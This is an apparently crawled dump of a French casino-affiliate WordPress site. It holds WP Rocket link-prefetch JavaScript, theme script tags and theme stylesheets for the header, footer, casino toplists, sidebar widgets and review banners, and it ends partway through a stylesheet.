"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/js/slick-slider.js?ver=1.0.1' id='slider-script-js'></script>
<script src='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/js/bootstrap.min.js?ver=1.0.1' id='bootstrap-js'></script>
<script src='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/js/navigation.js?ver=1.0.1' id='affiliate_lagazetteolympique-navigation-js'></script>
<script src='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/js/toggle-menu.js?ver=1.0.1' id='toggle-menu-js'></script>
<script src='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/js/casino-row.js?ver=1.0.1' id='toplist-row-fixes-js'></script>
<script src='https://lagazetteolympique.com/wp-includes/js/comment-reply.min.js?ver=5.7.8' id='comment-reply-js'></script>
<script src='https://lagazetteolympique.com/wp-includes/js/wp-embed.min.js?ver=5.7.8' id='wp-embed-js'></script>
<script src='https://lagazetteolympique.com/wp-content/plugins/gdpr-cookie-consent/public/js/bootstrap.min.js?ver=1.9.7' id='gdpr-cookie-consent-bootstrap-js-js'></script>
<script id='gdpr-cookie-consent-js-extra'>
var log_obj = {"ajax_url":"https:\/\/lagazetteolympique.com\/wp-admin\/admin-ajax.php"};
var background_obj = {"background":"#ebebeb"};
</script>
<script src='https://lagazetteolympique.com/wp-content/plugins/gdpr-cookie-consent/public/js/gdpr-cookie-consent-public.min.js?ver=1.9.7' async='async' id='gdpr-cookie-consent-js'></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/header.css?ver=1.0.1
body_size: 5891
content:
.header-container {
    display: flex;
    background-color: #0c5460;
    z-index: 999;
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    padding-top: 10px;
    padding-bottom: 10px;
    height: var(--header_height);
}
.header-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    /*padding: 5px 15px;*/
    height: 100%;
}

.logoMenu-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    /*width: 20%;*/
    height: 100%;
}

.toggleButton {
    width: 33px;
    height: 33px;
    cursor: pointer;
    margin-left: 15px;
}

.toggleButton > i {
    font-size: 33px;
    color: var(--sidemenu_icon_color);
    transition: all .5s ease-in-out;
}
/*.toggleButton.change > i {*/
/*    transform: rotate(45deg);*/
/*}*/

.bar1,
.bar2,
.bar3 {
    width: 30px;
    height: 3px;
    /*background-color: #fff;*/
    background-color: var(--sidemenu_icon_color);
    margin: 6px 0;
    transition: 0.4s;
}

.change .bar1 {
    -webkit-transform: rotate(-45deg) translate(-9px, 6px);
    transform: rotate(-45deg) translate(-9px, 6px);
}

.change .bar2 {
    opacity: 0;
}

.change .bar3 {
    -webkit-transform: rotate(45deg) translate(-8px, -8px);
    transform: rotate(45deg) translate(-8px, -8px);
}

/*******************************************************************/
/* The primary navigation menu */
.primarynav a:hover {
    color: #f1f1f1;
}

.header__brand {
    width: 150px;
    height: 55px;
}

#header-menu {
    width: 70%;
}
#header-menu-list {
    display: flex;
    justify-content: space-between;
    margin: 0;
    padding: 0;
    overflow-x: auto;
    overflow-y: hidden;
}
#header-menu-list li {
    list-style-type: none;
    padding: 5px 10px;
    transition: all 0.5s ease-in-out;
    border-bottom: 1px solid transparent;
    position: relative;
}
#header-menu-list li:hover {
    border-bottom: 1px solid #fff;
}
#header-menu-list li a {
    text-decoration: none;
    color: inherit;
    white-space: nowrap;
    font-size: 22px;
}
#header-menu-list li a:hover {
    color: #d6d6d6;
}

#header-menu-list li a i {
    color: #ffce00;
}

#header-menu-list li ul.sub-menu {
    position: absolute;
    top: calc(100% + 1px);
    left: 0;
    background-color: #1b1e21;
    margin: 0;
    padding: 5px 10px;
    display: none;
}

#header-menu-list li:hover ul.sub-menu {
    display: block;
}

@media screen and (max-width: 767px) {
    #header-menu {
        position: fixed;
        top: var(--header_height);
        left: 0;
        width: 100%;
        background-color: var(--mobMenuBg);

        display: none;
    }
    .logoMenu-container {
        width: 100%;
    }
}

/**********************************************************************/

/* The side navigation menu */
.sidenav {
    height: 100%; /* 100% Full-height */
    width: 0; /* 0 width - change this with JavaScript */
    position: fixed; /* Stay in place */
    z-index: 11; /* Stay on top */
    top: var(--header_height); /* Stay at the top */
    right: 0;
    background-color: var(--side_menu_bg_color); /* Black*/
    overflow-x: hidden; /* Disable horizontal scroll */
    padding-top: 60px; /* Place content 60px from the top */
    transition: 0.5s; /* 0.5 second transition effect to slide in the sidenav */
}

/* The navigation menu links */
.sidenav a {
    padding: 8px 16px 8px 30px;
    text-decoration: none;
    font-size: 1rem;
    color: var(--side_menu_text_color);
    display: block;
    transition: 0.3s;
    white-space: nowrap;
}

/* When you mouse over the navigation links, change their color */
.sidenav a:hover {
    opacity: .5;
}

.isOpenMenu {
    width: 300px;
}

@media screen and (max-width: 500px) {
    .isOpenMenu {
        width: 100%;
    }
}

#side-menu-list {
    margin: 0;
    padding: 0;
}
#side-menu-list li {
    list-style-type: none;
    position: relative;
}

/* On smaller screens, where height is less than 450px, change the style of the sidenav (less padding and a smaller font size) */
@media screen and (max-height: 450px) {
    .sidenav {
        padding-top: 15px;
    }
    .sidenav a {
        font-size: 18px;
    }
}

#side-menu-list > li.menu-item .openMenu {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 30px;
    height: 30px;
    transition: -webkit-transform 0.8s;
    -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    position: absolute;
    top: 4px;
    right: 10px;
    opacity: .5;
    /*cursor: pointer;*/
}

#side-menu-list > li.menu-item .openMenu:hover {
    opacity: 1;
}

#side-menu-list > li.menu-item > .sub-menu.open + .openMenu {
    transform: rotate(90deg);
}

#side-menu-list > li.menu-item > .sub-menu {
    max-height: 0px;
    transition: max-height 0.25s ease-out;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

#side-menu-list > li.menu-item > .sub-menu.open {
    max-height: 500px;
    transition: max-height 0.25s ease-in;
}

#side-menu-list > li {
    border-bottom: 1px solid var(--side_menu_line_color);
}

#side-menu-list > li.menu-item > .sub-menu > li a {
    font-size: 1rem;
    padding-left: 40px;
    white-space: unset;
}

#side-menu-list > li.menu-item > .sub-menu > li {
    border-bottom: 1px solid transparent;
}
#side-menu-list > li.menu-item > .sub-menu > li:hover {
    border-bottom: 1px solid #f6f6f6;
}

#side-menu-list .openMenu i {
    color: var(--side_menu_icon_color);
    cursor: pointer;
}
/**********************************************************************/

.sidenav-container {
    height: 100%;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 75px;
    z-index: 11;
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    transition: all .3s ease-in-out;
}

.blur-bg {
    visibility: visible;
    opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/vars-to-css.css?ver=1.0.1
body_size: 200
content:

:root {
	--side_menu_text_color: #fff;
	--side_menu_line_color: #fff;
	--side_menu_bg_color:   #000;
	--side_menu_icon_color: #ffce00;
    --sidemenu_icon_color:  #fff;
    --header_height:  75px;
}


--- FILE ---
content_type: text/css
request_url: https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/Toplist/casino-toplist.css?ver=1.0.1
body_size: 10089
content:
.toplist-wrapper {
    width: 100%;
}
.toplist-row-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 15px;
    background-color: #fff;
    border-radius: 5px;

    -webkit-box-shadow: 0 10px 6px -6px #777;
    -moz-box-shadow: 0 10px 6px -6px #777;
    box-shadow: 0 10px 6px -6px #777;
}

.toplist-row-main {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    padding: 5px 10px;
}

.toplist-row-terms {
    width: 100%;
    text-align: end;
    background-color: #dbdbdb;
    padding: 5px 10px;
}

.toplist-row-terms span {
    font-size: 0.8rem;
}


.toplist-block-content {
    padding-bottom: 20px;
}

/* LOGO sections
--------------------------------------------- */
.toplist-logo-container {
    /*border-right: 1px solid #000;*/
    padding-right: 10px;
    margin-right: 10px;
}

.toplist-logo-img,
.toplist-logo-img > img{
    width: 175px;
    height: 105px;
    object-fit: contain;
}

/* BONUS sections
--------------------------------------------- */
.toplist-bonuses-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 25%;
}

/* BUTTON sections
--------------------------------------------- */
.toplist-button-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    transition: 0.5s;
}

@media(max-width:991px) {
    .toplist-block .main-cta {
        width: 10em;
    }
}
@media(max-width:520px) {
    .toplist-block .main-cta {
        width: 80%;
    }
}

/* Styles for Single Casino
--------------------------------------------- */
/*.single-casino .toplist-row-container{*/
/*    padding: 5px 0;*/
/*    border: 1px solid #000;*/
/*    position: fixed;*/
/*    left: 0;*/
/*    !*top: 75px;*!*/
/*    top: var(--header_height);*/
/*    width: 100%;*/
/*    z-index: 99;*/
/*}*/

.single-casino .toplist-row-container .single-row {
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    transition: all 0.5s ease-in-out;
}
@media(max-width:991px) {
    .single-casino .toplist-row-container .single-row .toplist-revlink {
        width: 9em;
    }
    .single-casino .toplist-row-container .single-row .main-cta::after {
        left: -40px;
    }
}
@media(max-width:600px) {
    .single-casino .toplist-row-container {
        position: unset!important;
    }
    .single-casino .toplist-row-container .single-row {
        padding-top: 15px;
        padding-bottom: 15px;
        flex-wrap: wrap;
        justify-content: space-around;
    }
    .single-casino .toplist-row-container .single-row .toplist-bonuses-container {
        width: 60%;
    }
    .single-casino .toplist-row-container .single-row .toplist-button-container {
        width: 80%;
    }
    .single-casino .toplist-row-container .single-row .toplist-revlink {
        width: 80%!important;
    }
    .single-casino .toplist-row-container .single-row .main-cta::after {
        left: 0;
    }
}
@media(max-width:400px) {
    .single-casino .toplist-row-container .single-row {
        flex-direction: column;
    }
    .single-casino .toplist-row-container .single-row .toplist-logo-container {
        border-right: none;
        padding-right: 0;
    }

}

.mini-row {
    height: 105px;
    transition: 0.5s;
}

.mini-row .toplist-revlink {
    margin: 0 .8em;
}

.mini-row .toplist-logo-img,
.mini-row .toplist-logo-img>img {
    height: 70px;
    object-fit: contain;
}

.single-casino .toplist-row-main {
    height: 100%;
}
.single-casino .toplist-button-container span {
    font-size: 0.8rem;
}
.single-casino .mini-row .toplist-button-container span {
    margin-top: 15px;
}

/* Media Queries
--------------------------------------------- */

@media(max-width:580px) {
    .toplist-revlink {
        width: 6em;
    }
}
@media(max-width:520px) {
    .toplist-row-main {
        flex-direction: column;
    }
    .page-template-default .toplist-button-container {
        width: 100%;
    }
    .toplist-revlink, .toplist-bonuses-container {
        width: 80%;
    }
    .single-casino .toplist-revlink {
        width: 6em!important;
    }

    .toplist-block .toplist-logo-container {
        padding-right: 0;
        margin-right: 0;
        border-right: none;
    }
}
@media(max-width:767px) {
    .toplist-logo-img {
        max-width: 100%;
        height: 100px;
        margin:0 auto;
    }

    .single-casino .toplist-logo-img{
        width:auto;
    }

    /*.single-casino .toplist-row-container{*/
    /*    top: 110px;*/
    /*}*/

}

/**
        TOPLIST VERSION 1
 */
.casino-row-view1.toplist-row-container {
    border: 2px dashed #2C2C57;
    border-radius: 4px;
    margin: 0 0 20px;
    /*padding: 10px;*/
}

.casino-row-view1.toplist-row-container:hover {
    transform: scale(1.01);
    transition: .5s;
}

.casino-row-view1 .toplist-bonuses-container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.casino-row-view1 .toplist-button-container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.casino-row-view1 a {
    text-decoration: none;
}

.casino-row-view1 a:hover {
    text-decoration: underline;
    transition: .5s;
}

.single-casino .casino-row-view1 .toplist-row-terms {
    background-color: unset;
    border-top: 1px solid gray;
}

    /**
            TOPLIST VERSION 2
     */
.casino-row-view2.toplist-row-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    overflow: hidden;
    /*counter-increment: myCounter;*/
    margin: 0 0 30px 0;
    /*padding: 13px;*/
    /*position: relative;*/
    top: var(--header_height);
    border-radius:  0em 2px 1em 1em;
    font-size: 1.2em;
}

.casino-row-view2.toplist-row-container:nth-child(even){
    background-color: #434A54;
}

.casino-row-view2 .toplist-bonuses-container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.casino-row-view2 .toplist-bonuses-container span {
    font-size: 20px;
}

.casino-row-view2 .toplist-button-container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.casino-row-view2 a {
    text-decoration: none;
    font-style: italic;
}

.casino-row-view2 a:hover {
    text-decoration: underline;
    transition: .5s;
}


    /**
            TOPLIST VERSION 3
     */
.casino-row-view3.toplist-row-container {
    /*position: relative;*/
    /*overflow: hidden;*/
    -webkit-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
    -webkit-clip-path: polygon(25px 0%, 100% 0%, calc(100% - 25px) 100%, 0% 100%);
    clip-path: polygon(25px 0%, 100% 0%, calc(100% - 25px) 100%, 0% 100%);
    /*padding: 10px 30px;*/
}
.casino-row-view3.toplist-row-container .toplist-row-terms {
    padding: 5px 30px;
}
.casino-row-view3.toplist-row-container .toplist-row-main {
    padding: 10px 20px;
}

.casino-row-view3.toplist-row-container:hover {
    text-indent: 5px;
}
.casino-row-view3.toplist-row-container:hover:before {
    text-indent: -5px;
}

.casino-row-view3 .toplist-logo-container:after {
    content: "";
    position: absolute;
    font-size: 1.5em;
    right: 35px;
    top: 50%;
    line-height: 0;
    -webkit-transform: translatey(-50%);
    transform: translatey(-50%);
    mix-blend-mode: overlay;
}

.casino-row-view3 .toplist-bonuses-container span {
    font-size: 20px;
}

        /**
                TOPLIST VERSION 4
         */

.casino-row-view4.toplist-row-container {
    -moz-border-radius-bottomright:4px;
    -webkit-border-bottom-right-radius:4px;
    border-bottom-right-radius:4px;
    -moz-border-radius-topright:4px;
    -webkit-border-top-right-radius:4px;
    border-top-right-radius:4px;
    position: relative;
    margin-bottom: 12px;
    /*padding: 10px;*/
}

/*.single-casino .casino-row-view4.toplist-row-container {*/
/*    position: fixed;*/
/*}*/

.casino-row-view4.toplist-row-container .toplist-row-main {
    padding: 10px;
}

.casino-row-view4.toplist-row-container:before{
    content:"";
    position:absolute;
    left:-12px;
    top: calc(50% - 18px);
    width:0;
    height:0;
    border-color:transparent #fff transparent transparent;
    border-style:solid;
    border-width: 18px 12px 18px 0;
}

.casino-row-view4.toplist-row-container:after{
    content:"";
    position:absolute;
    left:0;
    top: calc(50% - 3px);
    width:6px;
    height:6px;
    -moz-border-radius:2px;
    -webkit-border-radius:2px;
    border-radius:2px;
    background:#fff;
    -moz-box-shadow:-1px -1px 2px #004977;
    -webkit-box-shadow:-1px -1px 2px #004977;
    box-shadow:-1px -1px 2px #004977;
}
@media(max-width:520px) {
    .casino-row-view4.toplist-row-container:after{
        /*top: 25px;*/
    }
}
@media(max-width:600px) {
    .single-casino .casino-row-view4.toplist-row-container:before,
    .single-casino .casino-row-view4.toplist-row-container:after{
        display: none;
    }
}

.casino-row-view4.toplist-row-container:hover{
    transition: .5s;
}

.casino-row-view4.toplist-row-container:hover:before{
    border-color:transparent #fff transparent transparent;
}


.casino-row-view4 .toplist-bonuses-container span {
    font-size: 20px;
}

.casino-row-view4 .main-cta:hover {
    --speed: 0.1;
    --rotation: -1;
    --y: -1;
    --x: 1;
    text-decoration: none;
    animation-name: flow-and-shake;
    animation-duration: calc(var(--speed) * 3s);
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
}

@-webkit-keyframes flow-and-shake {
    0%, 100% {
        -webkit-transform: translate(calc(var(--x) * -1%), 0) rotate(calc(var(--rotation) * -1deg));
        transform: translate(calc(var(--x) * -1%), 0) rotate(calc(var(--rotation) * -1deg));
    }
    50% {
        -webkit-transform: translate(calc(var(--x) * 1%), calc(var(--y) * 1%)) rotate(calc(var(--rotation) * 1deg));
        transform: translate(calc(var(--x) * 1%), calc(var(--y) * 1%)) rotate(calc(var(--rotation) * 1deg));
    }
}


--- FILE ---
content_type: text/css
request_url: https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/footer.css?ver=1.0.1
body_size: 1903
content:
footer#main-footer {
    background-color: #0c5460;
    padding: 20px 0;
    font-weight: 300;
    position: relative;
    /*color: #fff;*/
}

.row-sec_columns {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
}

.columns {
    flex: 0 0 50%;
}
.cols {
    display: flex;
    flex-direction: column;
    /*flex: 0 0 33.33333%;*/
    /*max-width: 33.33333%;*/
}


.footer-logo {
    display: block;
    max-width: 100%;
    vertical-align: middle;
    border-style: none;
    width: 180px;
    margin: 0 auto 15px auto;
}

.bottom-footer {
    text-align: right;
    padding: 1em 0;
    margin-top: 1.5em;
    font-size: 0.9em;
    /*border-top: 1px solid #ebb0c3;*/
}

.title-footer {
    font-weight: 700;
    padding-bottom: .5em;
    margin: 0px;
    font-size: 1em;
}

.footer-link {
    text-decoration: none;
    display: block;
    margin-bottom: 0.4em;
}

.footer-link:hover {
    color: #fff!important;
    transition: 0.3s;
}

.row-column {
    display: flex;
}


@media (max-width: 991px) {
    .row-column {
        flex-direction: column;
    }
    /*.cols {*/
    /*    align-items: center;*/
    /*}*/
    .columns {
        margin-bottom: 20px;
    }
}

@media (max-width: 800px) {
    .row-column {
        flex-direction: column;
    }
    .columns {
        flex: 0 0 100%;
    }
}

@media (max-width: 678px) {
    .row-sec_columns{
        /*text-align: center;*/
        padding: 0px 0px 20px 0px;
    }

    .columns-sec {
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media (max-width: 580px) {
    .bottom-footer {
        text-align: center;
    }
}

@media (max-width: 550px) {
    .row-sec_columns {
        flex-direction: column;
    }
    .cols {
        border-bottom: 2px solid #fff;
        padding-bottom: 10px;
        margin-bottom: 15px;
        align-items: flex-start;
        flex: unset;
        max-width: unset;
    }
}


--- FILE ---
content_type: text/css
request_url: https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/casino-sidebar.css?ver=1.0.1
body_size: 5842
content:
#casino-sidebar .widget_casino_info {
    /*position: sticky;*/
    top: 180px;
}

#casino-sidebar .sidebar-casino-block.version1 {
    background: #f8f8f8;
    border-radius: 6px;
    -moz-border-radius: 6px;
    width: 100%;
    margin-top: 25px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 10px;
}

#casino-sidebar .sidebar-casino-block h3 {
    margin-top: 0!important;
}

/**
    Version 1
 */
.version1.sidebar-casino-block h3 {
    font-size: 21px;
    color: #3b3a3a;
    margin: 0 0 10px;
    padding: 0;
}
.version1.sidebar-casino-block ul {
    list-style: none;
    margin: 0;
    padding: 0;
    width: 80%;
}
.version1.sidebar-casino-block ul li {
    display: block;
    padding: 10px 0;
    border-bottom: solid 1px #e3e3e3;
    font-size: 14px;
    color: #5f5e5e;
    list-style: none;
    text-indent: 0;
    background: none !important;
}


/**
    Version 2
 */

.version2.sidebar-casino-block {
    background: #f9fafc;
    border-radius: 6px;
    -moz-border-radius: 6px;
    width: 100%;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    -webkit-box-shadow: 1px 1px 4px 1px rgba(189,195,199,.5);
    -moz-box-shadow: 1px 1px 4px 1px rgba(189,195,199,.5);
    box-shadow: 1px 1px 4px 1px rgba(189,195,199,.5);
}

.version2.sidebar-casino-block .sidebar-casino-header {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 15px 0;
    background-color: var(--casino_widget_header_bg_color);
    width: 100%;
}

.version2.sidebar-casino-block .sidebar-casino-header h3{
    color: var(--casino_widget_header_text_color);
    text-align: center;
    font-size: 20px;
    margin: 0;
}

.version2.sidebar-casino-block ul {
    list-style: none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.version2.sidebar-casino-block li {
    display: block;
    padding: 20px 10px;
    font-size: 14px;
    color: #5f5e5e;
    list-style: none;
    text-indent: 0;
    text-decoration: none;
    width: 100%;
}

.version2.sidebar-casino-block li:hover, .version2.sidebar-casino-block li:focus {
    background: #9d9c9c;
    transition: 0.3s;
    color: #f1f1f1;
}


/**
    Version 3
 */
.version3.sidebar-casino-block {
    -webkit-box-shadow: 1px 1px 4px 1px rgba(189,195,199,.5);
    -moz-box-shadow: 1px 1px 4px 1px rgba(189,195,199,.5);
    box-shadow: 1px 1px 4px 1px rgba(189,195,199,.5);
}
.version3.sidebar-casino-block .sidebar-casino-header h3{
    color: var(--casino_widget_header_text_color);
    text-align: center;
    font-size: 20px;
    margin: 0;

    background-color: var(--casino_widget_header_bg_color);
    font-weight: 900;
    border: 0;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    padding: 15px;

}

.version3.sidebar-casino-block ul {
    list-style: none;
    margin: 0;
    padding: 0;
    width: 100%;
    background-color: var(--casino_widget_content_bg);
}

.version3.sidebar-casino-block li {
    display: flex;
    justify-content: space-between;
    /*display: block;*/
    padding: 20px 10px;
    font-size: 14px;
    color: var(--casino_widget_content_text_color);
    list-style: none;
    text-indent: 0;
    text-decoration: none;
    width: 100%;
}

.version3.sidebar-casino-block li:not(.sidebar-casino-content-last-row):hover,
.version3.sidebar-casino-block li:not(.sidebar-casino-content-last-row):focus {
    background-color: #fff;
    transition: 0.3s;
    color: #000;
}

.version3.sidebar-casino-block .sidebar-casino-content-last-row {
    border-top: 1px solid #000;
    align-items: center;
}

.version3.sidebar-casino-block .sidebar-casino-content-last-row .second-span {
    font-size: 1.2rem;
}
.version3.sidebar-casino-block .sidebar-casino-content-last-row .first-span {
    font-size: 2rem;
    font-weight: bold;
}
.version3.sidebar-casino-block .sidebar-casino-content-left img {
    width: 80px;
    height: auto;
    object-fit: contain;
    margin-right: 10px;
}


/**
    Version 4
 */


.version4.sidebar-casino-block {
    border: 0;
    padding: 5px;
    border-radius: 10px;
    background-color: var(--casino_widget_content_bg);
    -webkit-box-shadow: 1px 1px 4px 1px rgba(189,195,199,.5);
    -moz-box-shadow: 1px 1px 4px 1px rgba(189,195,199,.5);
    box-shadow: 1px 1px 4px 1px rgba(189,195,199,.5);
}

.version4.sidebar-casino-block .sidebar-casino-header {
    display: flex;
    align-items: center;
    padding: 15px 0 15px;
    border-bottom: 1px solid #b3b3b3;
}

.version4.sidebar-casino-block .sidebar-casino-header h3 {
    font-size: 1.3rem;
    margin: 0 5px;
    color: var(--casino_widget_header_text_color);
}

.version4.sidebar-casino-block ul {
    list-style: none;
    margin: 0;
    padding: 15px 0;
    width: 100%;
}

.version4.sidebar-casino-block li {
    display: flex;
    justify-content: space-between;
    padding: 20px 5px;
    font-size: 14px;
    color: var(--casino_widget_content_text_color);
    list-style: none;
    text-indent: 0;
    text-decoration: none;
    width: 100%;
}

.version4.sidebar-casino-block li:nth-child(even) {
    background-color: #e1e1e1;
}
.version4.sidebar-casino-block .sidebar-casino-text {
    padding: 15px 5px;
    font-size: 0.9rem;
    color: var(--casino_widget_content_text_color);
}

.version4 .sidebar-casino-link a {
    text-decoration: none;
    background-color: rgb(57, 181, 74);
    text-align: center;
    padding: 10px 15px;
    display: block;
    color: rgb(255, 255, 255);
    border-radius: 5px;
    text-transform: uppercase;
    margin-top: 20px;
}

.version4 .sidebar-casino-link a:hover {
    background-image: linear-gradient(rgb(77, 216, 96), rgb(57, 181, 74));
    background-color: rgb(57, 181, 74);
    color: rgb(255, 255, 255);
}


--- FILE ---
content_type: text/css
request_url: https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/single-casino.css?ver=1.0.1
body_size: 7499
content:
/**
    Version 2
 */
.review-banner-block {
    background: var(--review_banner_bg_color);
    background-image: repeating-linear-gradient(45deg,transparent,transparent 8px,rgba(0,0,0,.05) 0,rgba(0,0,0,.05) 10px);
    width: 100%;
    overflow: hidden;
    margin: 0 0 30px 0;
    top: var(--header_height);
    font-size: 1.2em;
    padding: 5px 0;
    border: 1px solid #000;
    left: 0;
    z-index: 99;
    padding: 20px 0;
}

.review-banner-container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
}

.review-banner-block .column-right .bonus-info {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.review-banner-block .column-right h3 {
    /*color: #fff;*/
    font-size: 2.5rem;
    line-height: .9em;
}

.review-banner-block .left-column-info {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.review-banner-block .bonus-info .review-banner-button {
    margin: 15px 0!important;
    width: 70%!important;
}

@media screen and (max-width: 484px){
    .review-banner-block .column-right h3 {
        font-size: 2rem;
    }
}

/**
    Version 3
 */

.review-banner-header {
    background: var(--review_banner_bg_color);
    height: auto;
    color: white;
    width: 100%;
    border-top: 2px solid #fcca03;
    border-bottom: 2px solid #fcca03;
    padding: 10px 10px 5px 10px;
    margin-bottom: 15px;
}

.review-banner-header .headerWrapper {
    display: flex;
    justify-content: space-around;
    flex-direction: row;
    align-items: center;
}

.review-banner-header .logoWrapper {
    display: flex;
    justify-content: center;
    align-items: center;
}

.review-banner-header .titleWrapper {
    padding-left: 15px;
}

.review-banner-header .titleWrapper .titleDark {
    font-size: 1.2em;
    text-align: left;
}

.review-banner-header .offersDark {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-wrap: wrap;
}

.review-banner-header .offersDark p {
    font-size: 1.1em;
    line-height: 1.2;
    margin-bottom: 0;
}

.review-banner-header .benefits {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
}

.review-banner-header .benefits-box {
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: 600;
}

.review-banner-header .benefits-box svg {
    margin-right: 5px;
}

.review-banner-header .terms-text {
    text-align: center;
    color: #000;
    justify-content: center;
    flex-wrap: wrap;
    padding: 1em;
    list-style: none;
    margin: 0;
    font-size: .75em;
    display: flex;
}



@media screen and (max-width: 520px){
    .review-banner-header .review-banner-button {
        margin: 15px 0!important;
        width: 70%!important;
    }
}

@media screen and (max-width: 830px) {
    .review-banner-header .headerWrapper {
        flex-direction: column;
    }

    .review-banner-header .benefits {
        display: none;
    }

    .review-banner-header .offersDark {
        padding-bottom: 10px;
    }
}

/**
    Version 4
 */

.review-banner-panel {
    margin-bottom: 15px;
}

.panel-container {
    /*background: #5b5858;*/
